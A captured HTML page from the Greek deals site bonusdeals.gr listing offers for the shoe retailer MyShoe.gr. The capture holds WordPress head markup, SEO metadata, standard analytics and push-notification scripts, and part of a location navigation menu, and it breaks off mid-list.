

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal_shop/myshoe/
body_size: 34911
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My Shoe | Προσφορές, κουπόνια από το site MyShoe.gr</title>
	<meta name="description" content="To MyShoe.gr είναι το μεγαλύτερο eShop για παπούτσια στην Ελλάδα, έχοντας μια συλλογή που ξεπερνάει τα 280 brands και 11,000 σχέδια παπουτσιών" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My Shoe | Προσφορές, κουπόνια από το site MyShoe.gr" />
	<meta property="og:description" content="To MyShoe.gr είναι το μεγαλύτερο eShop για παπούτσια στην Ελλάδα, έχοντας μια συλλογή που ξεπερνάει τα 280 brands και 11,000 σχέδια παπουτσιών" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal_shop/myshoe/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bonusdeals.gr/deal_shop/myshoe/","url":"https://www.bonusdeals.gr/deal_shop/myshoe/","name":"My Shoe | Προσφορές, κουπόνια από το site MyShoe.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"description":"To MyShoe.gr είναι το μεγαλύτερο eShop για παπούτσια στην Ελλάδα, έχοντας μια συλλογή που ξεπερνάει τα 280 brands και 11,000 σχέδια παπουτσιών","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal_shop/myshoe/#breadcrumb"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal_shop/myshoe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"My Shoe"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr &raquo; My Shoe Website" href="https://www.bonusdeals.gr/deal_shop/myshoe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /></head>
<body class="archive tax-deal_shop term-myshoe term-248">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
